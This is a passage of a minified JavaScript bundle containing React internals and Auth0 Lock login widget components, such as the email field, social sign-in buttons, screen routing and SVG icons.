navigator.userAgent&&/\bEdge\/\d/.test(navigator.userAgent),y=M(function(t,e,n){e.node.nodeType===h||e.node.nodeType===d&&"object"===e.node.nodeName.toLowerCase()&&(null==e.node.namespaceURI||e.node.namespaceURI===l.html)?(r(e),t.insertBefore(e.node,n)):(t.insertBefore(e.node,n),r(e))});c.insertTreeBefore=y,c.replaceChildWithTree=o,c.queueChild=i,c.queueHTML=a,c.queueText=s,t.exports=c},function(t,e,n){"use strict";function r(t,e){return(t&e)===e}var o=n(5),i=(n(3),{MUST_USE_PROPERTY:1,HAS_BOOLEAN_VALUE:4,HAS_NUMERIC_VALUE:8,HAS_POSITIVE_NUMERIC_VALUE:24,HAS_OVERLOADED_BOOLEAN_VALUE:32,injectDOMPropertyConfig:function(t){var e=i,n=t.Properties||{},a=t.DOMAttributeNamespaces||{},u=t.DOMAttributeNames||{},c=t.DOMPropertyNames||{},l=t.DOMMutationMethods||{};t.isCustomAttribute&&s._isCustomAttributeFunctions.push(t.isCustomAttribute);for(var p in n){s.properties.hasOwnProperty(p)&&o("48",p);var M=p.toLowerCase(),g=n[p],d={attributeName:M,attributeNamespace:null,propertyName:p,mutationMethod:null,mustUseProperty:r(g,e.MUST_USE_PROPERTY),hasBooleanValue:r(g,e.HAS_BOOLEAN_VALUE),hasNumericValue:r(g,e.HAS_NUMERIC_VALUE),hasPositiveNumericValue:r(g,e.HAS_POSITIVE_NUMERIC_VALUE),hasOverloadedBooleanValue:r(g,e.HAS_OVERLOADED_BOOLEAN_VALUE)};if(d.hasBooleanValue+d.hasNumericValue+d.hasOverloadedBooleanValue<=1||o("50",p),u.hasOwnProperty(p)){var h=u[p];d.attributeName=h}a.hasOwnProperty(p)&&(d.attributeNamespace=a[p]),c.hasOwnProperty(p)&&(d.propertyName=c[p]),l.hasOwnProperty(p)&&(d.mutationMethod=l[p]),s.properties[p]=d}}}),a=":A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD",s={ID_ATTRIBUTE_NAME:"data-reactid",ROOT_ATTRIBUTE_NAME:"data-reactroot",ATTRIBUTE_NAME_START_CHAR:a,ATTRIBUTE_NAME_CHAR:a+"\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040",properties:{},getPossibleStandardName:null,_isCustomAttributeFunctions:[],isCustomAttribute:function(t){for(var e=0;e<s._isCustomAttributeFunctions.length;e++){if((0,s._isCustomAttributeFunctions[e])(t))return!0}return!1},injection:i};t.exports=s},function(t,e,n){"use strict";function r(){o.attachRefs(this,this._currentElement)}var o=n(275),i=(n(19),n(6),{mountComponent:function(t,e,n,o,i,a){var s=t.mountComponent(e,n,o,i,a);return t._currentElement&&null!=t._currentElement.ref&&e.getReactMountReady().enqueue(r,t),s},getHostNode:function(t){return t.getHostNode()},unmountComponent:function(t,e){o.detachRefs(t,t._currentElement),t.unmountComponent(e)},receiveComponent:function(t,e,n,i){var a=t._currentElement;if(e!==a||i!==t._context){var s=o.shouldUpdateRefs(a,e);s&&o.detachRefs(t,a),t.receiveComponent(e,n,i),s&&t._currentElement&&null!=t._currentElement.ref&&n.getReactMountReady().enqueue(r,t)}},performUpdateIfNecessary:function(t,e,n){t._updateBatchNumber===n&&t.performUpdateIfNecessary(e)}});t.exports=i},function(t,e,n){"use strict";var r=n(7),o=n(147),i=n(320),a=n(321),s=n(39),u=n(322),c=n(323),l=n(324),p=n(328),M=s.createElement,g=s.createFactory,d=s.cloneElement,h=r,f=function(t){return t},y={Children:{map:i.map,forEach:i.forEach,count:i.count,toArray:i.toArray,only:p},Component:o.Component,PureComponent:o.PureComponent,createElement:M,cloneElement:d,isValidElement:s.isValidElement,PropTypes:u,createClass:l,createFactory:g,createMixin:f,DOM:a,version:c,__spread:h};t.exports=y},function(t,e,n){"use strict";function r(t){return void 0!==t.ref}function o(t){return void 0!==t.key}var i=n(7),a=n(27),s=(n(64),n(151),Object.prototype.hasOwnProperty),u=n(149),c={key:!0,ref:!0,__self:!0,__source:!0},l=function(t,e,n,r,o,i,a){var s={$$typeof:u,type:t,key:e,ref:n,props:a,_owner:i};return s};l.createElement=function(t,e,n){var i,u={},p=null,M=null,g=null,d=null;if(null!=e){r(e)&&(M=e.ref),o(e)&&(p=""+e.key),g=void 0===e.__self?null:e.__self,d=void 0===e.__source?null:e.__source;for(i in e)s.call(e,i)&&!c.hasOwnProperty(i)&&(u[i]=e[i])}var h=arguments.length-2;if(1===h)u.children=n;else if(h>1){for(var f=Array(h),y=0;y<h;y++)f[y]=arguments[y+2];u.children=f}if(t&&t.defaultProps){var N=t.defaultProps;for(i in N)void 0===u[i]&&(u[i]=N[i])}return l(t,p,M,g,d,a.current,u)},l.createFactory=function(t){var e=l.createElement.bind(null,t);return e.type=t,e},l.cloneAndReplaceKey=function(t,e){return l(t.type,e,t.ref,t._self,t._source,t._owner,t.props)},l.cloneElement=function(t,e,n){var u,p=i({},t.props),M=t.key,g=t.ref,d=t._self,h=t._source,f=t._owner;if(null!=e){r(e)&&(g=e.ref,f=a.current),o(e)&&(M=""+e.key);var y;t.type&&t.type.defaultProps&&(y=t.type.defaultProps);for(u in e)s.call(e,u)&&!c.hasOwnProperty(u)&&(void 0===e[u]&&void 0!==y?p[u]=y[u]:p[u]=e[u])}var N=arguments.length-2;if(1===N)p.children=n;else if(N>1){for(var D=Array(N),j=0;j<N;j++)D[j]=arguments[j+2];p.children=D}return l(t.type,M,g,d,h,f,p)},l.isValidElement=function(t){return"object"==typeof t&&null!==t&&t.$$typeof===u},t.exports=l},function(t,e,n){"use strict";function r(t){return d.find(function(e){return e.get("isoCode")===t})}function o(t,e){var o=r(e)||r("US");return n.i(M.f)(t,"location",d,o.get("value"))}function i(t){return/^[0-9]([0-9 -])*[0-9]$/.test(t)}function a(t,e){return n.i(M.g)(t,"phoneNumber",e,i)}function s(t){return u(t).replace(/[\s-]+/g,"")}function u(t){var e=n.i(M.m)(t,"location"),r=e.get("diallingCode",""),o=n.i(M.e)(t,"phoneNumber","");return r?r+" "+o:o}function c(t){var e=n.i(M.m)(t,"location");return e.get("diallingCode")+" "+e.get("country")}var l=n(10),p=n.n(l),M=n(4),g=n(187);e.c=o,e.a=a,e.b=s,e.e=u,e.d=c;var d=p.a.fromJS(g.a.map(function(t){return{country:t[0],diallingCode:t[2],isoCode:t[1],label:t[2]+" "+t[1]+" "+t[0],value:t[2]+" "+t[1]}}))},function(t,e){function n(){throw new Error("setTimeout has not been defined")}function r(){throw new Error("clearTimeout has not been defined")}function o(t){if(l===setTimeout)return setTimeout(t,0);if((l===n||!l)&&setTimeout)return l=setTimeout,setTimeout(t,0);try{return l(t,0)}catch(e){try{return l.call(null,t,0)}catch(e){return l.call(this,t,0)}}}function i(t){if(p===clearTimeout)return clearTimeout(t);if((p===r||!p)&&clearTimeout)return p=clearTimeout,clearTimeout(t);try{return p(t)}catch(e){try{return p.call(null,t)}catch(e){return p.call(this,t)}}}function a(){h&&g&&(h=!1,g.length?d=g.concat(d):f=-1,d.length&&s())}function s(){if(!h){var t=o(a);h=!0;for(var e=d.length;e;){for(g=d,d=[];++f<e;)g&&g[f].run();f=-1,e=d.length}g=null,h=!1,i(t)}}function u(t,e){this.fun=t,this.array=e}function c(){}var l,p,M=t.exports={};!function(){try{l="function"==typeof setTimeout?setTimeout:n}catch(t){l=n}try{p="function"==typeof clearTimeout?clearTimeout:r}catch(t){p=r}}();var g,d=[],h=!1,f=-1;M.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];d.push(new u(t,e)),1!==d.length||h||o(s)},u.prototype.run=function(){this.fun.apply(null,this.array)},M.title="browser",M.browser=!0,M.env={},M.argv=[],M.version="",M.versions={},M.on=c,M.addListener=c,M.once=c,M.off=c,M.removeListener=c,M.removeAllListeners=c,M.emit=c,M.binding=function(t){throw new Error("process.binding is not supported")},M.cwd=function(){return"/"},M.chdir=function(t){throw new Error("process.chdir is not supported")},M.umask=function(){return 0}},function(t,e,n){"use strict";t.exports=n(252)},function(t,e,n){"use strict";function r(t){return"button"===t||"input"===t||"select"===t||"textarea"===t}function o(t,e,n){switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":return!(!n.disabled||!r(e));default:return!1}}var i=n(5),a=n(82),s=n(83),u=n(87),c=n(132),l=n(133),p=(n(3),{}),M=null,g=function(t,e){t&&(s.executeDispatchesInOrder(t,e),t.isPersistent()||t.constructor.release(t))},d=function(t){return g(t,!0)},h=function(t){return g(t,!1)},f=function(t){return"."+t._rootNodeID},y={injection:{injectEventPluginOrder:a.injectEventPluginOrder,injectEventPluginsByName:a.injectEventPluginsByName},putListener:function(t,e,n){"function"!=typeof n&&i("94",e,typeof n);var r=f(t);(p[e]||(p[e]={}))[r]=n;var o=a.registrationNameModules[e];o&&o.didPutListener&&o.didPutListener(t,e,n)},getListener:function(t,e){var n=p[e];if(o(e,t._currentElement.type,t._currentElement.props))return null;var r=f(t);return n&&n[r]},deleteListener:function(t,e){var n=a.registrationNameModules[e];n&&n.willDeleteListener&&n.willDeleteListener(t,e);var r=p[e];if(r){delete r[f(t)]}},deleteAllListeners:function(t){var e=f(t);for(var n in p)if(p.hasOwnProperty(n)&&p[n][e]){var r=a.registrationNameModules[n];r&&r.willDeleteListener&&r.willDeleteListener(t,n),delete p[n][e]}},extractEvents:function(t,e,n,r){for(var o,i=a.plugins,s=0;s<i.length;s++){var u=i[s];if(u){var l=u.extractEvents(t,e,n,r);l&&(o=c(o,l))}}return o},enqueueEvents:function(t){t&&(M=c(M,t))},processEventQueue:function(t){var e=M;M=null,t?l(e,d):l(e,h),M&&i("95"),u.rethrowCaughtError()},__purge:function(){p={}},__getListenerBank:function(){return p}};t.exports=y},function(t,e,n){"use strict";function r(t,e,n){return y(t,e.dispatchConfig.phasedRegistrationNames[n])}function o(t,e,n){var o=r(t,n,e);o&&(n._dispatchListeners=h(n._dispatchListeners,o),n._dispatchInstances=h(n._dispatchInstances,t))}function i(t){t&&t.dispatchConfig.phasedRegistrationNames&&d.traverseTwoPhase(t._targetInst,o,t)}function a(t){if(t&&t.dispatchConfig.phasedRegistrationNames){var e=t._targetInst,n=e?d.getParentInstance(e):null;d.traverseTwoPhase(n,o,t)}}function s(t,e,n){if(n&&n.dispatchConfig.registrationName){var r=n.dispatchConfig.registrationName,o=y(t,r);o&&(n._dispatchListeners=h(n._dispatchListeners,o),n._dispatchInstances=h(n._dispatchInstances,t))}}function u(t){t&&t.dispatchConfig.registrationName&&s(t._targetInst,null,t)}function c(t){f(t,i)}function l(t){f(t,a)}function p(t,e,n,r){d.traverseEnterLeave(n,r,s,t,e)}function M(t){f(t,u)}var g=n(43),d=n(83),h=n(132),f=n(133),y=(n(6),g.getListener),N={accumulateTwoPhaseDispatches:c,accumulateTwoPhaseDispatchesSkipTarget:l,accumulateDirectDispatches:M,accumulateEnterLeaveDispatches:p};t.exports=N},function(t,e,n){"use strict";var r={remove:function(t){t._reactInternalInstance=void 0},get:function(t){return t._reactInternalInstance},has:function(t){return void 0!==t._reactInternalInstance},set:function(t,e){t._reactInternalInstance=e}};t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(25),i=n(92),a={view:function(t){if(t.view)return t.view;var e=i(t);if(e.window===e)return e;var n=e.ownerDocument;return n?n.defaultView||n.parentWindow:window},detail:function(t){return t.detail||0}};o.augmentClass(r,a),t.exports=r},function(t,e,n){"use strict";function r(t){for(var e=arguments.length-1,n="Minified React error #"+t+"; visit http://facebook.github.io/react/docs/error-decoder.html?invariant="+t,r=0;r<e;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);n+=" for the full message or use the non-minified dev environment for full errors and additional helpful warnings.";var o=new Error(n);throw o.name="Invariant Violation",o.framesToPop=1,o}t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r,i,a,s,u){if(o(e),!t){var c;if(void 0===e)c=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,r,i,a,s,u],p=0;c=new Error(e.replace(/%s/g,function(){return l[p++]})),c.name="Invariant Violation"}throw c.framesToPop=1,c}}var o=function(t){};t.exports=r},function(t,e,n){"use strict";var r=n(0),o=n.n(r),i=function(){return o.a.createElement("div",{className:"auth0-lock-pane-separator"})};e.a=i},function(t,e,n){"use strict";function r(t){return t.getIn(["sso","lastUsedConnection"])}function o(t){return t.getIn(["sso","lastUsedUsername"],"")}var i=n(10);n.n(i);e.a=r,e.b=o},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){return i(t,n.i(h.a)(t,e))}function i(t,e){return n.i(f.b)(t,e)}function a(t){for(var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n=arguments.length,r=Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];return I.hasOnlyConnections.apply(I,[t,e].concat(r))&&!I.hasSomeConnections(t,"passwordless")}function s(t){return n.i(N.c)(t,a(t,"social")?5:3)}function u(t){var e=I.hasSomeConnections(t,"database"),r=I.hasSomeConnections(t,"social"),o=I.hasSomeConnections(t,"enterprise");if(e||r||o){if(!e&&n.i(h.c)(t,"forgotPassword")){var i=new Error('The `initialScreen` option was set to "forgotPassword" but no database connection is available.');i.code="unavailable_initial_screen",t=I.stop(t,i)}else if(!e&&!r&&n.i(h.c)(t,"signUp")){var a=new Error('The `initialScreen` option was set to "signUp" but no database or social connection is available.');a.code="unavailable_initial_screen",t=I.stop(t,a)}}else{var s=new Error("At least one database, enterprise or social connection needs to be available.");s.code="no_connection",t=I.stop(t,s)}return n.i(y.a)(t)&&!n.i(y.b)(t)&&I.error(t,"The account's default directory \""+n.i(y.a)(t)+'" is not enabled.'),n.i(h.d)(t)&&!n.i(h.e)(t)&&I.warn(t,'The provided default database connection "'+n.i(h.d)(t)+'" is not enabled.'),n.i(f.d)(t)&&!n.i(f.e)(t)&&I.warn(t,'The provided default enterprise connection "'+n.i(f.d)(t)+'" is not enabled or does not allow email/password authentication.'),t}function c(t,e){return setTimeout(function(){n.i(k.b)(k.g,"lock",I.id(t),I.stop,e)},0),new b.a}var l=(n(98),n(175)),p=n(178),M=n(176),g=n(160),d=n(50),h=n(11),f=n(16),y=n(67),N=n(20),D=n(23),j=n(70),I=n(1),m=n(165),w=n(164),L=n(166),z=n(72),v=n(107),b=n(106),T=n(108),C=n(28),k=(n(4),n(9));e.b=o,e.a=i,e.d=a,e.c=s;var E=function(t){var e=I.prefill(t).toJS(),r=e.email,o=e.username;return"string"==typeof r&&(t=n.i(D.d)(t,r)),"string"==typeof o&&(t=n.i(j.a)(t,o,"username",!1)),t},x=function(){function t(){r(this,t)}return t.prototype.didInitialize=function(t,e){return t=n.i(N.d)(t,e),t=n.i(h.f)(t,e),t=n.i(f.f)(t,e)},t.prototype.didReceiveClientSettings=function(t){return t=u(t),t=E(t)},t.prototype.willShow=function(t,e){return t=n.i(h.g)(t,e),t=n.i(h.h)(t),n.i(C.b)(t,"client")&&(t=u(t)),t},t.prototype.render=function(e){if(I.hasStopped(e))return new b.a;if(!n.i(C.c)(e)||e.get("isLoadingPanePinned"))return new v.a;if(n.i(h.i)(e,"login")){if(!n.i(z.a)(e)&&n.i(h.c)(e,"login")){if(n.i(f.g)(e))return new m.a;if(I.ui.rememberLastLogin(e)){var r=d.a(e);d.b(e);if(r&&n.i(C.b)(e,"sso")&&I.hasConnection(e,r.get("name"))&&"passwordless"!==I.findConnection(e,r.get("name")).get("type"))return new T.a}}if(n.i(f.h)(e))return new L.a;if(n.i(f.i)(e))return new w.a}if(!n.i(h.i)(e,"login")&&!n.i(h.i)(e,"signUp")&&!n.i(h.i)(e,"forgotPassword")){var o="No available Screen. You have to allow at least one of those screens: `login`, `signUp`or `forgotPassword`.",i=new Error(o);return i.code="internal_error",i.description=o,c(e,i)}var a=t.SCREENS[n.i(h.j)(e)];if(a)return new a;var s=new Error("Internal error");return s.code="internal_error",s.description="Couldn't find a screen \""+n.i(h.j)(e)+'"',c(e,s)},t}();x.SCREENS={login:l.a,forgotPassword:g.a,signUp:p.a,mfaLogin:M.a},e.e=new x},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(201),p=n(4),M=n(9),g=n(1),d=n(23),h=n(101),f=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.componentDidMount=function(){var t=this.props.lock;g.ui.avatar(t)&&p.i(t)&&n.i(h.a)(g.id(t),p.i(t))},e.prototype.handleChange=function(t){var e=this.props.lock;g.ui.avatar(e)&&n.i(h.b)(g.id(e),t.target.value),n.i(M.b)(M.g,"lock",g.id(e),d.d,t.target.value)},e.prototype.render=function(){var t=this.props,e=t.i18n,n=t.lock,r=t.placeholder,o=t.forceInvalidVisibility,i=void 0!==o&&o,a=g.ui.allowAutocomplete(n),s=p.m(n,"email"),u=s.get("value",""),M=s.get("valid",!0),d=s.get("invalidHint")||e.str(u?"invalidErrorHint":"blankErrorHint"),h=(!i||M)&&!p.k(n,"email");return c.a.createElement(l.a,{lockId:g.id(n),value:u,invalidHint:d,isValid:h,onChange:this.handleChange.bind(this),placeholder:r,autoComplete:a})},e}(c.a.Component);e.a=f,f.propTypes={i18n:s.a.object.isRequired,lock:s.a.object.isRequired,placeholder:s.a.string.isRequired}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(110),p=n(1),M=n(54),g=n(20),d=n(189),h=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.handleSubmit=function(t,e){return n.i(d.a)(this.props.lock,t,e),n.i(M.a)(p.id(this.props.lock),t)},e.prototype.render=function(){var t=this,e=this.props,r=e.bigButtons,o=e.instructions,i=e.labelFn,a=e.lock,s=e.showLoading,u=e.signUp,p=e.disabled,M=o||null,d=M&&c.a.createElement("p",null,M),h=n.i(g.e)(a),f=n.i(g.f)(a).map(function(e){var o=h.get(e.get("name")),a=o&&o.get("displayName"),s=o&&o.get("primaryColor"),M=o&&o.get("foregroundColor"),d=o&&o.get("icon");return c.a.createElement(l.a,{isBig:r,key:e.get("name"),label:i(u?"signUpWithLabel":"loginWithLabel",a||n.i(g.g)(e)),onClick:function(){return t.handleSubmit(e,u)},strategy:e.get("strategy"),primaryColor:s,foregroundColor:M,icon:d,disabled:p})}),y=s&&c.a.createElement("div",{className:"auth0-loading-container"},c.a.createElement("div",{className:"auth0-loading"}));return c.a.createElement("div",{className:"auth-lock-social-buttons-pane"},d,c.a.createElement("div",{className:"auth0-lock-social-buttons-container"},f),y)},e}(c.a.Component);e.a=h,h.propTypes={bigButtons:s.a.bool.isRequired,instructions:s.a.any,labelFn:s.a.func.isRequired,lock:s.a.object.isRequired,showLoading:s.a.bool.isRequired,signUp:s.a.bool.isRequired,disabled:s.a.bool},h.defaultProps={showLoading:!1,disabled:!1}},function(t,e,n){"use strict";function r(t){n.i(s.b)(s.g,"lock",t,a.b,!0)}function o(t,e,r,o){var i=n.i(s.d)(s.f,"lock",t),a=c.auth.connectionScopes(i),l=a.get(e.get("name")),p={connection:e.get("name"),connection_scope:l?l.toJS():void 0};c.auth.redirect(i)||"facebook"!==e.get("strategy")||(p.display="popup"),r&&(p.login_hint=r),o&&(p.prompt=o),n.i(u.h)(t,[],p)}function i(t,e,r){var i=n.i(s.d)(s.f,"lock",t);if(c.auth.responseType(i).indexOf("code")>=0)return o(t,e,r,"none");var a=c.auth.connectionScopes(i),p=(a.get(e.get("name")),l({},c.auth.params(i).toJS(),{connection:e.get("name")}));n.i(u.k)(t,p)}var a=n(72),s=n(9),u=n(17),c=n(1);e.c=r,e.a=o,e.b=i;var l=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}},function(t,e,n){"use strict";var r=n(2),o=n.n(r),i=n(0),a=n.n(i);n.d(e,"b",function(){return c}),n.d(e,"a",function(){return l});var s={back:'<svg aria-hidden="true" focusable="false" enable-background="new 0 0 24 24" version="1.0" viewBox="0 0 24 24" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <polyline fill="none" points="12.5,21 3.5,12 12.5,3 " stroke="#000000" stroke-miterlimit="10" stroke-width="2"></polyline> <line fill="none" stroke="#000000" stroke-miterlimit="10" stroke-width="2" x1="22" x2="3.5" y1="12" y2="12"></line> </svg>',close:'<svg aria-hidden="true" focusable="false" enable-background="new 0 0 128 128" version="1.1" viewBox="0 0 128 128" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><polygon fill="#373737" points="123.5429688,11.59375 116.4765625,4.5185547 64.0019531,56.9306641 11.5595703,4.4882813     4.4882813,11.5595703 56.9272461,63.9970703 4.4570313,116.4052734 11.5244141,123.4814453 63.9985352,71.0683594     116.4423828,123.5117188 123.5126953,116.4414063 71.0732422,64.0019531   "></polygon></g></svg>'},u=function(t){var e=t.lockId,n=t.name,r=t.onClick,o=t.svg;return a.a.createElement("span",{id:e+"-"+n+"-button",role:"button",tabIndex:0,className:"auth0-lock-"+n+"-button",dangerouslySetInnerHTML:{__html:o},onClick:function(t){t.preventDefault(),r()},onKeyPress:function(t){"Enter"===t.key&&(t.preventDefault(),r())},"aria-label":n})};u.propTypes={name:o.a.string.isRequired,onClick:o.a.func.isRequired,svg:o.a.string.isRequired};var c=function(t){var e=t.lockId,n=t.onClick;return a.a.createElement(u,{lockId:e,name:"close",svg:s.close,onClick:n})};c.propTypes={onClick:o.a.func.isRequired};var l=function(t){var e=t.lockId,n=t.onClick;return a.a.createElement(u,{lockId:e,name:"back",svg:s.back,onClick:n})};l.propTypes={onClick:o.a.func.isRequired}},function(t,e,n){"use strict";var r=n(0),o=n.n(r),i=n(196),a=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},s='<svg focusable="false" width="56px" height="56px" viewBox="0 0 52 52" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="checkmark"> <circle cx="26" cy="26" r="25" fill="none" class="checkmark__circle"></circle> <path fill="none" d="M14.1 27.2l7.1 7.2 16.7-16.8" class="checkmark__check"></path> </svg>',u=function(t){return o.a.createElement(i.a,a({svg:s},t))};e.a=u},function(t,e,n){"use strict";function r(){return window.matchMedia&&!window.matchMedia("(min-width: 380px)").matches}e.a=r},function(t,e,n){(function(e){function n(t){r["is"+t]=function(e){return u.call(e)==="[object "+t+"]"}}for(var r={},o="object"==typeof self&&self.self===self&&self||"object"==typeof e&&e.global===e&&e||this||{},i=Array.isArray,a=Object.keys,s=Object.prototype,u=s.toString,c=function(t){return function(e){return null==e?void 0:e[t]}},l=Math.pow(2,53)-1,p=c("length"),M=function(t){var e=p(t);return"number"==typeof e&&e>=0&&e<=l},g=["Arguments","Function","String","Number"],d=0;d<g.length;d++)n(g[d]);var h=o.document&&o.document.childNodes;"function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof h&&(r.isFunction=function(t){return"function"==typeof t||!1}),r.identity=function(t){return t},r.keys=function(t){if(!r.isObject(t))return[];if(a)return a(t);var e=[];for(var n in t)e.push(n);return e},r.isObject=function(t){var e=typeof t;return"function"===e||"object"===e&&!!t},r.isArray=i||function(t){return"[object Array]"===u.call(t)},r.isEmpty=function(t){return null==t||(M(t)&&(r.isArray(t)||r.isString(t)||r.isArguments(t))?0===t.length:0===r.keys(t).length)},r.isNaN=function(t){return r.isNumber(t)&&isNaN(t)},t.exports=r}).call(e,n(14))},function(t,e,n){"use strict";function r(t){return Object.prototype.hasOwnProperty.call(t,h)||(t[h]=g++,p[t[h]]={}),p[t[h]]}var o,i=n(7),a=n(82),s=n(267),u=n(131),c=n(299),l=n(93),p={},M=!1,g=0,d={topAbort:"abort",topAnimationEnd:c("animationend")||"animationend",topAnimationIteration:c("animationiteration")||"animationiteration",topAnimationStart:c("animationstart")||"animationstart",topBlur:"blur",topCanPlay:"canplay",topCanPlayThrough:"canplaythrough",topChange:"change",topClick:"click",topCompositionEnd:"compositionend",topCompositionStart:"compositionstart",topCompositionUpdate:"compositionupdate",topContextMenu:"contextmenu",topCopy:"copy",topCut:"cut",topDoubleClick:"dblclick",topDrag:"drag",topDragEnd:"dragend",topDragEnter:"dragenter",topDragExit:"dragexit",topDragLeave:"dragleave",topDragOver:"dragover",topDragStart:"dragstart",topDrop:"drop",topDurationChange:"durationchange",topEmptied:"emptied",topEncrypted:"encrypted",topEnded:"ended",topError:"error",topFocus:"focus",topInput:"input",topKeyDown:"keydown",topKeyPress:"keypress",topKeyUp:"keyup",topLoadedData:"loadeddata",topLoadedMetadata:"loadedmetadata",topLoadStart:"loadstart",topMouseDown:"mousedown",topMouseMove:"mousemove",topMouseOut:"mouseout",topMouseOver:"mouseover",topMouseUp:"mouseup",topPaste:"paste",topPause:"pause",topPlay:"play",topPlaying:"playing",topProgress:"progress",topRateChange:"ratechange",topScroll:"scroll",topSeeked:"seeked",topSeeking:"seeking",topSelectionChange:"selectionchange",topStalled:"stalled",topSuspend:"suspend",topTextInput:"textInput",topTimeUpdate:"timeupdate",topTouchCancel:"touchcancel",topTouchEnd:"touchend",topTouchMove:"touchmove",topTouchStart:"touchstart",topTransitionEnd:c("transitionend")||"transitionend",topVolumeChange:"volumechange",topWaiting:"waiting",topWheel:"wheel"},h="_reactListenersID"+String(Math.random()).slice(2),f=i({},s,{ReactEventListener:null,injection:{injectReactEventListener:function(t){t.setHandleTopLevel(f.handleTopLevel),f.ReactEventListener=t}},setEnabled:function(t){f.ReactEventListener&&f.ReactEventListener.setEnabled(t)},isEnabled:function(){return!(!f.ReactEventListener||!f.ReactEventListener.isEnabled())},listenTo:function(t,e){for(var n=e,o=r(n),i=a.registrationNameDependencies[t],s=0;s<i.length;s++){var u=i[s];o.hasOwnProperty(u)&&o[u]||("topWheel"===u?l("wheel")?f.ReactEventListener.trapBubbledEvent("topWheel","wheel",n):l("mousewheel")?f.ReactEventListener.trapBubbledEvent("topWheel","mousewheel",n):f.ReactEventListener.trapBubbledEvent("topWheel","DOMMouseScroll",n):"topScroll"===u?l("scroll",!0)?f.ReactEventListener.trapCapturedEvent("topScroll","scroll",n):f.ReactEventListener.trapBubbledEvent("topScroll","scroll",f.ReactEventListener.WINDOW_HANDLE):"topFocus"===u||"topBlur"===u?(l("focus",!0)?(f.ReactEventListener.trapCapturedEvent("topFocus","focus",n),f.ReactEventListener.trapCapturedEvent("topBlur","blur",n)):l("focusin")&&(f.ReactEventListener.trapBubbledEvent("topFocus","focusin",n),f.ReactEventListener.trapBubbledEvent("topBlur","focusout",n)),o.topBlur=!0,o.topFocus=!0):d.hasOwnProperty(u)&&f.ReactEventListener.trapBubbledEvent(u,d[u],n),o[u]=!0)}},trapBubbledEvent:function(t,e,n){return f.ReactEventListener.trapBubbledEvent(t,e,n)},trapCapturedEvent:function(t,e,n){return f.ReactEventListener.trapCapturedEvent(t,e,n)},supportsEventPageXY:function(){if(!document.createEvent)return!1;var t=document.createEvent("MouseEvent");return null!=t&&"pageX"in t},ensureScrollValueMonitoring:function(){if(void 0===o&&(o=f.supportsEventPageXY()),!o&&!M){var t=u.refreshScrollValues;f.ReactEventListener.monitorScrollValue(t),M=!0}}});t.exports=f},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(46),i=n(131),a=n(91),s={screenX:null,screenY:null,clientX:null,clientY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:a,button:function(t){var e=t.button;return"which"in t?e:2===e?2:4===e?1:0},buttons:null,relatedTarget:function(t){return t.relatedTarget||(t.fromElement===t.srcElement?t.toElement:t.fromElement)},pageX:function(t){return"pageX"in t?t.pageX:t.clientX+i.currentScrollLeft},pageY:function(t){return"pageY"in t?t.pageY:t.clientY+i.currentScrollTop}};o.augmentClass(r,s),t.exports=r},function(t,e,n){"use strict";var 